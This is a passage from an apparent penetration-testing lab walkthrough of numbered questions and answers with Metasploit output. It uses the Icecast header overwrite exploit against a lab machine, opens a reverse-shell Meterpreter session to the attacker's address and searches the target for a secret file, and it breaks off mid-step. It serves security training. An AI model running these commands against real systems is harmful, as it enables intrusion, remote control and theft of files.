 o Run the command to use the Icecast module:
Answer: use 0
5. Set the RHOST to the target machine.
o Run the command that sets the RHOST:
Answer: set RHOST 192.168.0.20
msf5 > search icecast
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 exploit/windows/http/icecast_header 2004-09-28 great No Icecast Header Overwrite
msf5 > use 0
msf5 exploit(windows/http/icecast_header) > set RHOST 192.168.0.20
RHOST => 192.168.0.20
msf5 exploit(windows/http/icecast_header) >
6. Run the Icecast exploit.
o Run the command that runs the Icecast exploit.
Answer: run
msf5 exploit(windows/http/icecast_header) > run
[*] Started reverse TCP handler on 192.168.0.8:4444
[*] Sending stage (180291 bytes) to 192.168.0.20
[*] Meterpreter session 1 opened (192.168.0.8:4444 -> 192.168.0.20:49816) at 2022-04-16 11:59:37 -
0700
meterpreter >
o Run the command that performs a search for the secretfile.txt on the target.
Answer: search -f *secretfile*.txt
meterpreter > search -f *secretfile*.txt
Found 1 result...
c:\Users\IEUser\Documents\user.secretfile.txt (161 bytes)
meterpreter >
7. You should now have a Meterpreter session open.
o Run the command to performs a search for the recipe.txt on the target: